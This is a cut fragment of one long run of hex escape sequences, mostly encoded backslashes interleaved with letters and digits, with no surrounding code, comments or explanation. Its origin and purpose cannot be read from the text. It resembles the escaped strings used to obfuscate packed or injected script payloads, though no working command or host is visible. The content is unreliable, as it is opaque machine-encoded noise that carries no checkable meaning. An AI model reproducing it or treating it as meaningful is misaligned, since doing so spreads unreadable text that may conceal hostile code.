5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x